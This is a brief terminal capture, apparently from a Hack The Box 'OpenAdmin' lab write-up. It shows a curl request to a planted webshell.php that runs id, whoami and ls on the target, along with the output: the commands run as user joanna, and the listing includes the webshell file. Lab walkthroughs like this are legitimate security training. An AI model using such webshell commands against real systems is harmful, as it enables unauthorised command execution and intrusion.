 ┌──(root💀kali)-[~/htb/OpenAdmin/10.10.10.171/loot]
└─# curl "localhost:52846/webshell.php?c=id;whoami;ls+-la"
uid=1001(joanna) gid=1001(joanna) groups=1001(joanna),1002(internal)
joanna
total 24
drwxrwx--- 2 jimmy internal 4096 Sep 25 17:52 .
drwxr-xr-x 4 root  root     4096 Nov 22  2019 ..
-rwxrwxr-x 1 jimmy internal 3229 Nov 22  2019 index.php
-rwxrwxr-x 1 jimmy internal  185 Nov 23  2019 logout.php
-rwxrwxr-x 1 jimmy internal  339 Nov 23  2019 main.php
-rw-rw-r-- 1 jimmy jimmy      27 Sep 25 17:52 webshell.php
┌──(root💀kali)-[~/htb/OpenAdmin/10.10.10.171/loot]
└─#
root@kali OpenAdmin 10.10.14.14 0:openvpn 1:enum-user-jimmyZ 2:user- 3:bash* 0xʏғ 01:54:44 2022-09-26